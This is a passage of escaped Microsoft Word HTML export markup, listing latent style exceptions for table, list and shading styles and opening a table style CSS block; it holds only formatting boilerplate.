\u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n 